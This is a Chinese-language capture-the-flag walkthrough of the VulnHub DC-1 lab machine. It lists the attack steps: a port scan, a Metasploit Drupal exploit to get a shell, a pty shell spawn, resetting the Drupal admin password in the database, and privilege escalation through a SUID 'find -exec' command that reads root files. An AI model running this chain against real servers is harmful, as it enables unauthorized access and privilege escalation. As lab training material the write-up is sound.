DC-1

Author:MMMystery

靶机下载: vulnhub-DC1

nmap -sT -sV -p- -T5 x.x.x.x

发现22和80端口

浏览器访问80端口,发现Drupal框架

搜索漏洞

尝试利用

use 4

set rhost x.x.x.x

run

然后就进入了meterpreter



再输入python -c "import pty;pty.spawn('/bin/bash');"

就能拿到一个www的shell

进去之后查看文件发现数据库密码



进入数据库发现了users表的admin字段 密码是加密的

drupal有自己的密码生成方式

直接利用网上现成的123456的hash值

在数据库里更新密码字段

update 表名 set 字段名 = 新内容 where 限定内容

再到web页面就能admin登录了

在后台看到了作者给出的提示:-exec



我们继续提权,先上传LinEnum

upload LinEnum.sh ./

chmod +x //增加执行权限

运行发现

ind命令是root权限的



那就直接查看root家目录吧

find /root

find /root/thefinalflag.txt -exec cat {} \;

查找文件 -exec 执行后面的命令 {};

提权成功

DC1是我做的第一台靶机,还是在看着师傅们的wp下做的,到现在做到了第十台,也算是摸了个入门,回头看当时的记录,明显感觉是在瞎头乱撞,稍微重新整理了一下,截图没法补了,就补了一点过程,师傅们海涵。

欢迎师傅们指点

邮箱:[email protected]